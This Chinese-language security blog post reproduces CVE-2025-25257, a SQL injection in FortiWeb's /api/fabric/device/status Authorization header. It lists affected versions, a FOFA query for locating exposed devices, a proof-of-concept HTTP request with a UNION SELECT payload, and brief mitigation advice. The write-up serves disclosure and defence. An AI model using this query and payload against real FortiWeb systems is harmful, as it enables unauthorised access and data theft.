【已复现】飞塔Authorization SQL注入CVE-2025-25257

原文链接: https://mp.weixin.qq.com/s?__biz=Mzk5MDYxODcwMA==&mid=2247483925&idx=1&sn=f679814340a0416b57a5d7a5d71a036f

【已复现】飞塔Authorization SQL注入CVE-2025-25257

原创 zz 星络安全实验室 2025-07-17 06:14

|

|

漏洞详情:

该漏洞存在于Fortinet FortiWeb设备的

/api/fabric/device/status

接口中,具体表现为:

1. 注射点

: Authorizatio

1. 攻击方式

:攻击者可构造恶意SQL查询注入认证头部

1. 影响范围

:可能导致身份验证绕过、敏感数据泄露或系统完全控制

影响版本:

7.0.0 <= FortiWeb <= 7.0.10

7.2.0 <= FortiWeb <= 7.2.10

7.4.0 <= FortiWeb <= 7.4.7

7.6.0 <= FortiWeb <= 7.6.3

复现过程:



fofa:

body="FortiWeb" && body="app.min.js"

poc:



GET /api/fabric/device/status HTTP/1.1

Host: xx

Authorization: Bearer 11111' UNION SELECT version(),2,3-- -

防御建议:

1. 立即限制对

/api/fabric/device/status

接口的访问

1. 在FortiWeb上添加针对Authorization头的严格输入验证规则